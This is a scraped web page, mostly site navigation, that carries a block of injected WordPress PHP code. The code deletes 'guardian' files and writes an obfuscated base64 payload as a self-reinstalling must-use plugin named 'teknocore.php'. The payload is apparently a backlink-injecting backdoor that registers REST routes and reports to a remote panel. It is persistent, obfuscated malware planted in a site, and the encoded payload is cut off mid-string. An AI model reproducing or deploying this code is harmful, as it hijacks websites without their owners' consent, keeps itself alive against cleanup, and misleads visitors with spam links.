
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1
Apps
Business
Entertainment
Games
Health
News
Politics
Sports
Technology
Travel
Contact Us
Connect with us
Sbcodez | Swag Codez
Apps